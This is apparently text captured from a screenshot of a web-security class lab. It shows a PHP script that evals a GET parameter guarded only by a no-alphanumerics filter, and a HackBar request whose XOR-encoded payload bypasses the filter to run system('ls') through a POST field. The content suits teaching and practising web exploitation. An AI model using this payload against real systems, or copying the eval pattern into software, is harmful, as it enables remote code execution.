 <?php
highlight_file(__FILE__);
error_reporting(0);
if(!preg_match('/[a-z0-9]/is',$_GET['cmd'])) {
eval($_GET['cmd']);
} 1.php 2.php 3.php 4.php flag neg.php plus.php xor.php
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.88.141:18080/class11/1.php?cmd=%24_%3D%22!((%25)
(%22%5E%22%40%5B%5B%40%5B%5C%5C%22%3B%24__%3D%22!%2B%2F((%22%5E%22~%7B%60%7B%7C%22%3B%24___%3D%24%24__%3B%24_(%24___%5B'_'%5D)%3B
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=system('ls');
Name Value
Upgrade-Insecure-Requests 1